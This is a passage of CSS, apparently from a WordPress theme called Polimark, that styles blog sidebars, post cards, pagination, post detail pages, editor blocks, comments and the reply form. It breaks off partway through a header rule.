.blog-sidebar .widget_rss ul li .rssSummary {
font-size: 16px;
font-weight: 500;
line-height: 32px;
color: var(--polimark-color-text, #797889);
}
.blog-sidebar .widget_rss ul li cite {
font-size: 14px;
font-weight: 500;
color: var(--polimark-color-black, #11134f);
}
.blog-sidebar .widget_smart_recent_entries .srpw-ul {
margin-left: -20px;
margin-right: -20px;
margin-top: -15px;
margin-bottom: -15px;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li {
padding: 0;
grid-gap: 20px;
display: grid;
grid-template-columns: 72px auto;
padding-top: 15px;
padding-bottom: 15px;
padding-left: 20px;
padding-right: 20px;
background-color: transparent;
border: 1px solid transparent;
border-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li::before,
.blog-sidebar .widget_smart_recent_entries .srpw-block li::after {
display: none !important;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li:hover {
background-color: #fff;
border-color: var(--polimark-color-border, #e4e4f0);
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-thumbnail {
width: 72px;
height: 72px;
border-radius: var(--polimark-border-radius, 8px);
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-alignleft {
float: none;
margin: 0;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-content {
display: flex;
flex-direction: column-reverse;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-title {
font-size: 18px;
font-weight: 600;
line-height: 1.5;
color: var(--polimark-color-black, #11134f);
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-meta {
display: flex;
align-items: center;
line-height: 1;
font-size: 14px;
font-weight: 600;
color: var(--polimark-color-text, #797889);
position: relative;
top: -4px;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-meta::before {
color: var(--polimark-color-base, #f5381f);
content: "\f017";
font-family: "Font Awesome 5 Free";
font-weight: 400;
margin-right: 10px;
} .blog-one {
padding-top: 120px;
padding-bottom: 120px;
}
.blog-one-card {
margin-bottom: 30px;
}
.blog-one-card__content {
border: 1px solid var(--polimark-color-border, #e4e4f0);
padding: 30px;
border-radius: var(--polimark-border-radius, 8px);
}
@media (min-width: 992px) {
.blog-one-card__content {
padding: 40px;
}
}
.blog-one-card__meta {
margin: 0;
padding: 0;
display: flex;
align-items: center;
margin-bottom: 10px;
flex-wrap: wrap;
margin-left: -5px;
}
@media (min-width: 768px) {
.blog-one-card__meta {
margin-left: -15px;
}
}
.blog-one-card__meta li {
display: flex;
align-items: center;
font-size: 16px;
line-height: 1;
color: var(--polimark-color-text, #797889);
font-weight: 500;
margin-bottom: 10px;
margin-left: 5px;
}
@media (min-width: 768px) {
.blog-one-card__meta li {
margin-left: 15px;
}
}
.blog-one-card__meta li i {
color: var(--polimark-color-base, #f5381f);
margin-right: 5px;
transition: all 500ms ease;
}
.blog-one-card__meta li:hover i {
color: var(--polimark-color-primary, #332e98);
}
.blog-one-card__meta li a {
color: inherit;
text-decoration: none;
transition: all 500ms ease;
}
.blog-one-card__meta li:hover a {
color: var(--polimark-color-black, #11134f);
}
.blog-one-card__title {
margin: 0;
font-size: 30px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
margin-bottom: 15px;
white-space: pre-line;
word-wrap: break-word;
}
@media (min-width: 768px) {
.blog-one-card__title {
font-size: 36px;
margin-bottom: 25px;
}
}
.blog-one-card__title a {
color: inherit;
transition: all 500ms ease;
text-decoration: none;
}
.blog-one-card__title a:hover {
color: var(--polimark-color-base, #f5381f);
}
.blog-one-card__text {
margin: 0;
font-size: 18px;
line-height: 34px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.blog-one-card__btn {
margin-top: 16px;
font-size: 12px;
font-weight: 800;
border-radius: var(--polimark-border-radius, 8px);
text-decoration: none;
text-transform: uppercase;
padding-top: 3.5px;
padding-bottom: 3.5px;
padding-left: 17.5px;
padding-right: 17.5px;
}
.has-post-thumbnail .blog-one-card__content {
border-top: 0;
border-top-right-radius: 0;
border-top-left-radius: 0;
}
.blog-one-card .post-thumbnail {
overflow: hidden;
border-top-right-radius: var(--polimark-border-radius, 8px);
border-top-left-radius: var(--polimark-border-radius, 8px);
display: block;
position: relative;
}
.blog-one-card .post-thumbnail img {
width: 100%;
}
.sticky .blog-one-card__content {
position: relative;
}
.sticky .blog-one-card__content::before {
position: absolute;
top: 0px;
right: 0px;
content: "";
width: 50px;
height: 50px;
background-color: var(--polimark-color-base, #f5381f);
z-index: 10;
border-top-right-radius: var(--polimark-border-radius, 8px);
clip-path: polygon(50% 0%, 100% 0, 100% 100%, 50% 50%, 0 100%, 0 0);
}
.blog-pagination {
display: flex;
align-items: center;
flex-wrap: wrap;
margin-left: -10px;
margin-top: 30px;
margin-bottom: -10px;
justify-content: center;
}
@media (min-width: 768px) {
.blog-pagination {
justify-content: flex-start;
}
}
.blog-pagination span,
.blog-pagination a {
display: flex;
align-items: center;
justify-content: center;
font-size: 16px;
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
color: var(--polimark-color-text, #797889);
text-decoration: none;
width: 45px;
height: 45px;
font-weight: 500;
transition: all 500ms ease;
margin-left: 10px;
margin-bottom: 10px;
}
@media (min-width: 768px) {
.blog-pagination span,
.blog-pagination a {
width: 54px;
height: 54px;
font-size: 18px;
}
}
.blog-pagination span.dots {
align-items: flex-start;
padding-top: 2px;
}
.blog-pagination a:hover,
.blog-pagination span:not(.dots) {
background-color: var(--polimark-color-primary, #332e98);
border-color: var(--polimark-color-primary, #332e98);
color: #fff;
}
.blog-one .not-found {
text-align: center;
}
.blog-one .not-found__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 36px;
font-weight: 800;
}
.blog-one .not-found p {
margin: 0;
font-size: 18px;
line-height: 34px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
margin-top: 10px;
margin-bottom: 20px;
}
.blog-one .not-found p a {
color: var(--polimark-color-black, #11134f);
text-decoration: none;
transition: all 500ms ease;
}
.blog-one .not-found p a:hover {
color: var(--polimark-color-base, #f5381f);
}
.blog-one .not-found .page-content {
margin: 0;
}
.blog-one .not-found .searchform {
position: relative;
width: 100%;
}
.blog-one .not-found .searchform input[type=text] {
outline: none;
border: none;
box-shadow: none;
width: 100%;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
padding-left: 30px;
color: var(--polimark-color-text, #797889);
font-size: 18px;
font-weight: 500;
display: block;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.blog-one .not-found .searchform button[type=submit] {
outline: none;
border: none;
box-shadow: none;
width: auto;
padding: 0;
background-color: transparent;
color: var(--polimark-color-base, #f5381f);
position: absolute;
top: 50%;
right: 30px;
transform: translateY(-50%);
font-size: 22px;
}
.blog-two .block-heading {
margin-bottom: 50px;
}
.blog-two__image {
position: relative;
border-top-left-radius: var(--polimark-border-radius, 8px);
border-top-right-radius: var(--polimark-border-radius, 8px);
background-color: var(--polimark-color-black, #11134f);
}
.blog-two__image img {
opacity: 1;
}
.blog-two__card:hover .blog-two__image img {
opacity: 0.75;
}
.blog-two__date {
border-radius: var(--polimark-border-radius, 8px);
width: 62px;
height: 62px;
position: absolute;
bottom: -10px;
left: 30px;
background-color: var(--polimark-color-black, #11134f);
display: flex;
justify-content: center;
align-items: center;
text-align: center;
font-size: 16px;
font-weight: 800;
color: #fff;
padding: 0 15px;
line-height: 1.2;
}
@media (min-width: 375px) {
.blog-two__date {
left: 40px;
}
}
.blog-two .blog-two__image img {
width: 100%;
border-top-left-radius: var(--polimark-border-radius, 8px);
border-top-right-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
}
.blog-two__content {
border-bottom-left-radius: var(--polimark-border-radius, 8px);
border-bottom-right-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-top: 0;
padding: 30px;
padding-top: 20px;
padding-bottom: 22px;
transition: all 500ms ease;
background-color: #fff;
}
@media (min-width: 375px) {
.blog-two__content {
padding: 40px;
padding-top: 30px;
padding-bottom: 32px;
}
}
.blog-two__card:hover .blog-two__content {
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.blog-two__text {
font-size: 16px;
line-height: 30px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
}
.blog-two__title {
margin: 0;
font-size: 26px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
margin-bottom: 14px;
}
.blog-two__title a {
color: inherit;
transition: all 500ms ease;
}
.blog-two__title a:hover {
color: var(--polimark-color-primary, #332e98);
}
.blog-two__meta {
margin: 0;
padding: 0;
list-style: none;
display: flex;
align-items: center;
flex-wrap: wrap;
margin-left: -7.5px;
margin-right: -7.5px;
}
.blog-two__meta li {
display: flex;
align-items: center;
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
transition: all 500ms ease;
padding-left: 7.5px;
padding-right: 7.5px;
}
.blog-two__meta li:hover {
color: var(--polimark-color-black, #11134f);
}
.blog-two__meta li:hover i {
color: var(--polimark-color-primary, #332e98);
}
.blog-two__meta li i {
color: var(--polimark-color-base, #f5381f);
margin-right: 3px;
}
.blog-two__meta li a {
color: inherit;
transition: all 500ms ease;
}
.sidebar-menu {
background-color: var(--polimark-color-gray, #efeff7);
border-radius: 18px;
padding-top: 28px;
padding: 40px;
padding-bottom: 28px;
}
.sidebar-menu__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 24px;
font-weight: 800;
}
.sidebar-menu__menu {
margin-top: 10px;
}
.sidebar-menu__menu ul {
margin: 0;
padding: 0;
list-style: none;
margin-left: -20px;
margin-right: -20px;
}
.sidebar-menu__menu ul li {
border-radius: var(--polimark-border-radius, 8px);
line-height: 40px;
background-color: var(--polimark-color-gray, #efeff7);
border: 1px solid transparent;
transition: all 500ms ease;
position: relative;
}
.sidebar-menu__menu ul li a {
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
padding-left: 20px;
padding-right: 20px;
transition: all 500ms ease;
display: flex;
align-items: center;
justify-content: space-between;
}
.sidebar-menu__menu ul li a::after {
content: "\f105";
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.sidebar-menu__menu ul li.current-menu-item,
.sidebar-menu__menu ul li.current-menu-ancestor,
.sidebar-menu__menu ul li.current-menu-parent,
.sidebar-menu__menu ul li:hover {
background-color: #fff;
border-color: var(--polimark-color-border, #e4e4f0);
}
.sidebar-menu__menu ul li.current-menu-item a,
.sidebar-menu__menu ul li.current-menu-ancestor a,
.sidebar-menu__menu ul li.current-menu-parent a,
.sidebar-menu__menu ul li:hover a {
color: var(--polimark-color-black, #11134f);
} .blog-details-post .entry-footer {
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
flex-wrap: wrap;
margin-left: -10px;
margin-right: -10px;
}
@media (min-width: 768px) {
.blog-details-post .entry-footer {
flex-direction: row;
align-items: center;
}
}
@media (min-width: 1200px) {
.blog-details-post .entry-footer {
justify-content: space-between;
align-items: flex-start;
}
}
.blog-details-post .entry-footer strong {
color: var(--polimark-color-black, #11134f);
font-weight: 800;
font-size: 20px;
line-height: 1;
display: flex;
align-items: center;
margin-top: 10px;
}
.blog-details-post .entry-footer .cat-info,
.blog-details-post .entry-footer .tags-info {
display: flex;
align-items: center;
flex-wrap: wrap;
margin-top: -10px;
padding-left: 10px;
padding-right: 10px;
justify-content: center;
}
.blog-details-post .entry-footer .cat-info {
margin-bottom: 20px;
}
.blog-details-post .entry-footer a {
color: var(--polimark-color-text, #797889);
text-transform: uppercase;
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-radius: var(--polimark-border-radius, 8px);
text-decoration: none;
font-size: 12px;
font-weight: 800;
padding-left: 20px;
padding-right: 20px;
padding-top: 15px;
padding-bottom: 15px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
line-height: 1;
margin-left: 10px;
transition: all 500ms ease;
margin-top: 10px;
}
.blog-details-post .entry-footer a:hover {
background-color: var(--polimark-color-base, #f5381f);
border-color: var(--polimark-color-base, #f5381f);
color: #fff;
}
.blog-details-post .post-thumbnail {
overflow: hidden;
border-top-right-radius: var(--polimark-border-radius, 8px);
border-top-left-radius: var(--polimark-border-radius, 8px);
display: block;
position: relative;
}
.blog-details-post .post-thumbnail img {
width: 100%;
}
.blog-details__content .blog-one-card__meta {
margin-left: -5px;
}
@media (min-width: 768px) {
.blog-details__content .blog-one-card__meta {
margin-left: -15px;
}
}
.blog-details__content {
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-radius: var(--polimark-border-radius, 8px);
padding: 30px;
margin-bottom: 30px;
padding-bottom: 22px;
}
.has-post-thumbnail .blog-details__content {
border-top-left-radius: 0px;
border-top-right-radius: 0px;
}
@media (min-width: 992px) {
.blog-details__content {
padding: 40px;
padding-bottom: 32px;
}
}
.blog-details__content p {
font-weight: 500;
}
.blog-details__content a {
text-decoration: none;
}
.blog-details__content a:hover {
color: var(--polimark-color-primary, #332e98);
transition: all 500ms ease;
}
.comment-content strong,
.blog-details__content strong {
color: var(--polimark-color-black, #11134f);
}
.comments-area h1,
.blog-details__content h1,
.comment-content h2,
.blog-details__content h2,
.comment-content h3,
.blog-details__content h3,
.comment-content h4,
.blog-details__content h4,
.comment-content h5,
.blog-details__content h5,
.comment-content h6,
.blog-details__content h6 {
margin-bottom: 1rem;
color: var(--polimark-color-black, #11134f);
}
.blog-details__content ul,
.comments-area ul,
.comments-area ol,
.blog-details__content ol {
margin: 0 0 1.5em 0em;
font-weight: 500;
}
.blog-details__content .entry-content p:last-of-type {
margin-bottom: 0;
}
.blog-details__content .entry-content .page-links {
margin-top: 1.5em;
}
.blog-details__content .entry-content p+h1,
.blog-details__content .entry-content p+h2,
.blog-details__content .entry-content p+h3,
.blog-details__content .entry-content p+h4,
.blog-details__content .entry-content p+h5,
.blog-details__content .entry-content p+h6 {
margin-top: 25px;
}
.comment-content p+table,
.blog-details__content p+table {
margin-top: 30px;
}
.blog-details__content blockquote:not([class*=has-]),
.comment-content blockquote,
.blog-details__content .wp-block-quote {
background-color: var(--polimark-color-gray, #efeff7);
border-left: 2px solid var(--polimark-color-black, #11134f);
padding-left: 30px;
padding-right: 30px;
border-radius: 7px;
padding-top: 20px;
padding-bottom: 20px;
position: relative;
overflow: hidden;
margin-bottom: 20px;
margin-left: 0;
margin-right: 0;
}
.blog-details__content blockquote:not([class*=has-])::before,
.comment-content blockquote::before,
.blog-details__content .wp-block-quote::before {
content: '\f10d';
font-family: "Font Awesome 5 Free";
font-weight: 900;
position: absolute;
bottom: 0;
transform: rotate(180deg);
font-size: 100px;
color: var(--polimark-color-base, #f5381f);
opacity: 0.4;
right: 30px;
}
.blog-details__content blockquote:not([class*=has-]) p,
.comment-content blockquote p,
.blog-details__content .lower-box .wp-block-quote p {
margin-bottom: 15px;
}
.blog-details__content blockquote:not([class*=has-]) cite,
.comment-content blockquote cite,
.blog-details__content .lower-box .wp-block-quote cite {
color: var(--polimark-color-black, #11134f);
}
.blog-details__content .wp-block-quote.has-text-align-right {
border-right: 2px solid var(--polimark-color-black, #11134f);
border-left: 0;
}
.blog-details__content .wp-block-quote.has-text-align-right::before {
right: auto;
left: 30px;
transform: rotateX(-180deg);
}
.blog-details__content .lower-box .wp-block-pullquote {
border-radius: var(--polimark-border-radius, 8px);
}
.blog-details__content .wp-block-button {
position: relative;
z-index: 10;
}
.blog-details__content .wp-block-button a {
transition: all 500ms ease;
}
.blog-details__content .wp-block-button a:hover {
background-color: var(--polimark-color-base, #f5381f);
border-color: var(--polimark-color-base, #f5381f);
color: #ffffff;
}
.blog-details__content .wp-block-cover {
color: #fff;
}
.blog-details__content .page-links {
color: var(--polimark-color-black, #11134f);
display: flex;
align-items: center;
}
.blog-details__content .page-links span,
.blog-details__content .page-links a {
display: flex;
width: 40px;
height: 40px;
display: flex;
color: var(--polimark-color-black, #11134f);
align-items: center;
justify-content: center;
text-align: center;
background-color: var(--polimark-color-gray, #efeff7);
border-radius: 50%;
margin-left: 10px;
font-size: 16px;
font-weight: 600;
line-height: 1;
transition: all 500ms ease;
}
.blog-details__content .post-password-form label {
font-size: 18px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.blog-details__content .post-password-form input[type=password] {
width: 200px;
height: 50px;
background-color: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-text, #797889);
padding-left: 30px;
border-radius: 7px;
display: inline-block;
vertical-align: middle;
}
.blog-details__content .post-password-form input[type=submit] {
width: 120px;
height: 50px;
background-color: var(--polimark-color-black, #11134f);
color: #fff;
border-radius: 7px;
padding: 0;
text-align: center;
text-transform: uppercase;
display: inline-block;
vertical-align: middle;
transition: all 500ms ease;
}
.blog-details__content .post-password-form input[type=submit]:hover {
background-color: var(--polimark-color-base, #f5381f);
color: var(--polimark-color-black, #11134f);
}
.blog-details__content .page-links span {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.blog-details__content .page-links a:hover {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
}
.blog-details--page .entry-content {
margin-top: 0;
}
.blog-details--page .blog-details__content {
padding-top: 30px;
}
.wp-block-gallery ul {
margin: 0;
padding: 0;
list-style: none;
}
.wp-block-archives-list {
margin: 0;
padding: 0;
list-style: none;
margin-bottom: 30px;
}
.wp-block-archives-list li {
display: flex;
align-items: center;
justify-content: space-between;
color: var(--polimark-color-text, #797889);
position: relative;
line-height: 30px;
font-size: 16px;
text-transform: capitalize;
color: var(--polimark-color-text, #797889);
font-weight: 500;
transition: all 0.3s ease;
z-index: 1;
}
.wp-block-archives-list li+li {
margin-top: 10px;
}
.wp-block-archives-list li a {
color: inherit;
transition: all 500ms ease;
}
.wp-block-archives-list li:hover a {
color: var(--polimark-color-black, #11134f);
}
.wp-block-categories-dropdown,
.wp-block-archives-dropdown {
margin-bottom: 30px;
}
.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
width: 100%;
height: 60px;
border-radius: var(--polimark-border-radius, 8px);
background-color: var(--polimark-color-gray, #efeff7);
border: 1px solid var(--polimark-color-border, #e4e4f0);
outline: none;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
padding-left: 30px;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
background-repeat: no-repeat;
background-position: right 30px top 50%;
background-size: .65em auto;
}
.wp-block-calendar .wp-calendar-table caption {
padding-bottom: 0;
line-height: 1;
text-align: center;
font-weight: 500;
font-size: 18px;
}
.wp-block-calendar .wp-calendar-nav {
margin-bottom: 10px;
display: flex;
justify-content: space-between;
align-items: center;
}
.wp-block-calendar .wp-calendar-nav a {
text-decoration: none;
line-height: 1;
color: var(--polimark-color-black, #11134f);
text-transform: uppercase;
font-weight: 600;
transition: all 500ms ease;
}
.wp-block-latest-comments__comment-meta {
font-size: 18px;
line-height: 1.889;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.wp-block-latest-comments__comment-meta a {
color: inherit;
}
.wp-block-latest-comments__comment-meta a:hover {
color: var(--polimark-color-base, #f5381f);
}
.wp-block-latest-comments__comment-date {
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.wp-block-latest-comments {
padding-left: 0;
margin-left: 0;
}
.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li {
position: relative;
padding-left: 68px;
min-height: 44px;
}
.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li+li {
margin-top: 20px;
}
.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li::before {
content: "\f075";
font-family: 'Font Awesome 5 Free';
font-weight: 900;
font-size: 16px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
background-color: var(--polimark-color-black, #11134f);
width: 44px;
height: 44px;
color: #fff;
margin-right: 20px;
transition: all 500ms ease;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
}
.wp-block-latest-posts__list.has-dates {
margin: 0;
padding: 0;
margin-bottom: 30px;
}
.wp-block-latest-posts__list.has-dates li {
position: relative;
padding-left: 64px;
font-size: 16px;
line-height: 1.889;
font-weight: 600;
transition: all 500ms ease;
color: var(--polimark-color-text, #797889);
}
.wp-block-latest-posts__list.has-dates li+li {
margin-top: 10px;
}
.wp-block-latest-posts__list.has-dates li a {
color: var(--polimark-color-black, #11134f);
font-size: 16px;
font-weight: 600;
}
.wp-block-latest-posts__list.has-dates li::before {
content: '\f302';
font-family: 'Font Awesome 5 Free';
font-weight: 900;
font-size: 16px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
background-color: var(--polimark-color-black, #11134f);
width: 44px;
height: 44px;
color: #fff;
transition: all 500ms ease;
position: absolute;
top: 10px;
left: 0;
}
.wp-block-latest-posts__list.is-grid {
margin-left: 0;
}
.wp-block-latest-posts__list.is-grid li {
font-size: 18px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.wp-block-latest-posts__list.is-grid li a {
color: inherit;
}
.wp-block-latest-posts__list.is-grid li a:hover {
color: var(--polimark-color-base, #f5381f);
}
.wp-block-latest-posts__list.is-grid.has-dates li {
padding-left: 0;
}
.wp-block-latest-posts__list.is-grid.has-dates li::before {
position: relative;
top: auto;
left: 0;
margin-bottom: 10px;
}
.wp-block-search label {
font-size: 18px;
color: var(--polimark-color-black, #11134f);
font-weight: 600;
}
.wp-block-search input[type=search] {
display: block;
border: none;
outline: none;
width: 100%;
max-width: 300px;
position: relative;
line-height: 40px;
padding: 19px 80px 19px 35px;
background: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-text, #797889);
display: block;
font-size: 16px;
font-weight: 500;
font-family: var(--polimark-font, "Barlow", sans-serif);
width: 100%;
height: 80px;
border: 1px solid var(--polimark-color-gray, #efeff7);
border-radius: 7px;
transition: all 500ms ease;
-moz-transition: all 500ms ease;
-webkit-transition: all 500ms ease;
-ms-transition: all 500ms ease;
-o-transition: all 500ms ease;
}
.wp-block-search .wp-block-search__button {
display: inline-block;
vertical-align: middle;
border: none;
outline: none;
background-color: var(--polimark-color-black, #11134f);
text-align: center;
border-radius: 5px;
color: #fff;
padding: 18px 50px;
font-size: 18px;
font-weight: 700;
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
text-transform: uppercase;
letter-spacing: .01em;
}
.wp-block-search .wp-block-search__button:hover {
background-color: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-black, #11134f);
}
.wp-block-tag-cloud {
margin-left: -5px;
}
.wp-block-tag-cloud a {
font-size: 18px !important;
color: var(--polimark-color-text, #797889);
display: inline-block;
vertical-align: middle;
margin-left: 5px;
transition: all 500ms ease;
}
.wp-block-tag-cloud a:hover {
color: var(--polimark-color-black, #11134f);
}
.wp-block-tag-cloud a:not(:last-of-type)::after {
content: ',';
}
.wp-block-rss {
margin: 0;
padding: 0;
list-style: none;
}
.wp-block-rss li {
position: relative;
padding-left: 68px;
font-size: 16px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
min-height: 44px;
}
.wp-block-rss li+li {
margin-top: 20px;
}
.wp-block-rss li a {
color: inherit;
}
.wp-block-rss li::before {
content: '\f09e';
font-family: 'Font Awesome 5 Free';
font-weight: 900;
font-size: 16px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
background-color: var(--polimark-color-black, #11134f);
width: 44px;
height: 44px;
color: #fff;
transition: all 500ms ease;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
}
.comments-area .comments-title {
position: relative;
margin-bottom: 50px;
}
.blog-details__content-title,
.comments-area .comments-title {
font-size: 36px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin: 0;
margin-bottom: 60px;
}
.blog-details__content-title {
margin-bottom: 5px;
}
.blog-details-post figcaption {
margin-bottom: 20px;
}
.blog-details-post .wp-block-button {
margin-bottom: 10px;
} .comments-area {
position: relative;
margin-top: 30px;
}
.comments-area .comment-list {
margin: 0;
padding: 0;
list-style: none;
}
.comments-area .comment-list ul.children {
margin: 0;
list-style: none;
padding-left: 3em;
}
.comments-area .comment-box {
position: relative;
margin-bottom: 60px;
padding-bottom: 60px;
border-bottom: 1px solid var(--polimark-color-border, #e4e4f0);
}
.comments-area .comment {
position: relative;
min-height: 90px;
}
.comments-area .comment-box .author-thumb {
position: absolute;
left: 0px;
top: 0px;
width: 90px;
height: 90px;
border-radius: 50%;
margin-bottom: 20px;
overflow: hidden;
}
.comments-area .comment-box .author-thumb img {
width: 90px;
height: 90px;
display: block;
border-radius: 50%;
}
.comments-area .comment-box .info {
position: relative;
margin-bottom: 25px;
line-height: 24px;
}
.comments-area .comment-box .info .name {
position: relative;
display: block;
font-size: 24px;
line-height: 30px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
text-transform: uppercase;
}
.comments-area .comment-box .info .date {
position: relative;
display: inline-block;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: var(--polimark-color-base, #f5381f);
}
.comments-area .comment-box .text {
position: relative;
display: block;
color: var(--polimark-color-text, #797889);
font-weight: 300;
line-height: 1.5em;
letter-spacing: 0.1em;
margin-bottom: 30px;
}
.comments-area .comment-box .reply-btn {
position: relative;
display: block;
}
.comments-area .comment-box .theme-btn .btn-title {
padding: 6px 30px 4px;
line-height: 30px;
}
.comments-area .comment-body .says {
display: none;
}
.comments-area .comment-body {
position: relative;
padding-left: 120px;
margin-bottom: 60px;
padding-bottom: 60px;
border-bottom: 1px solid var(--polimark-color-border, #e4e4f0);
}
.comments-area .comment-body .avatar {
position: absolute;
top: 0;
left: 0;
border-radius: 50%;
}
.comments-area .fn a,
.comments-area .fn {
position: relative;
display: block;
font-size: 24px;
line-height: 30px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
text-decoration: none;
}
.comments-area .comment-body .comment-metadata {
margin-bottom: 25px;
}
.comments-area .comment-body .comment-metadata a {
position: relative;
display: inline-block;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: var(--polimark-color-base, #f5381f);
text-decoration: none;
}
.comments-area .comment-body .comment-metadata a:hover {
color: var(--polimark-color-black, #11134f);
}
.comments-area .comment-body .comment-metadata .edit-link a::before {
content: '.';
margin-left: 8px;
margin-right: 10px;
}
.comments-area .comment-content p {
position: relative;
display: block;
color: var(--polimark-color-text, #797889);
font-weight: 300;
line-height: 1.5em;
letter-spacing: 0.1em;
margin-bottom: 30px;
font-size: 18px;
line-height: 30px;
font-family: var(--polimark-font, "Barlow", sans-serif);
letter-spacing: 0;
font-weight: 500;
}
.comments-area .comment-content table a {
color: var(--polimark-color-primary, #332e98);
text-decoration: none;
}
.comments-area .comment-content {
font-weight: 500;
}
.comments-area .comment-content table a:hover {
color: var(--polimark-color-base, #f5381f);
}
.comments-area .comment-content p:last-of-type {
margin-bottom: 0;
}
.comments-area .reply a {
position: relative;
background-color: var(--polimark-color-gray, #efeff7);
font-size: 14px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
text-transform: uppercase;
display: inline-flex;
align-items: center;
justify-content: center;
text-align: center;
text-decoration: none;
padding: 5px 30px;
font-weight: 800;
border-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
margin-top: 40px;
}
@media (min-width: 992px) {
.comments-area .reply a {
margin-top: 0;
position: absolute;
top: 0;
right: 0;
}
}
.comments-area .reply a:hover {
background-color: var(--polimark-color-background-primary, #32369a);
color: #ffffff;
}
.comments-area .blog-post-pagination a,
.comments-area .blog-post-pagination span {
margin-bottom: 45px;
}
.comment .comment-respond {
margin-bottom: 70px;
}
.comment-respond .form-submit {
margin-bottom: 0;
}
.comment-respond input[type=text],
.comment-respond textarea,
.comment-respond input[type=email],
.comment-respond input[type=url] {
width: 100%;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-text, #797889);
font-weight: 500;
font-size: 18px;
font-family: var(--polimark-font, "Barlow", sans-serif);
padding-left: 25px;
padding-right: 25px;
display: block;
outline: none;
border: 1px solid var(--polimark-color-border, #e4e4f0);
}
.comment-respond ::placeholder {
opacity: 1;
color: inherit;
}
.comment-respond textarea {
height: 192px;
padding-top: 20px;
}
.comment-respond .row {
--bs-gutter-x: 18px;
--bs-gutter-y: 18px;
}
.comment-respond .theme-btn {
display: inline-flex;
border: none;
outline: none;
background-color: var(--polimark-color-base, #f5381f);
border-radius: var(--polimark-border-radius, 8px);
color: #fff;
padding: 0;
line-height: 1;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
padding: 26px 57px;
font-family: var(--polimark-font, "Barlow", sans-serif);
transition: all 500ms ease;
}
.comment-respond .theme-btn:hover {
background-color: var(--polimark-color-primary, #332e98);
color: #ffffff;
}
.comment-respond .blog-details__content-title {
margin-bottom: 50px;
}
.reply-form .logged-in-as {
display: flex;
font-weight: 500;
color: var(--polimark-color-base, #f5381f);
margin: 0;
margin-left: -10px;
}
.reply-form .logged-in-as a {
text-decoration: none;
margin-left: 10px;
margin-right: 10px;
} .main-header .header-upper .inner-container {
display: flex;
align-items: center;
padding-left: 30px;
padding-right: 30px;
position: relative;
z-index: 991;
background-color: #fff;
padding-top: 30px;
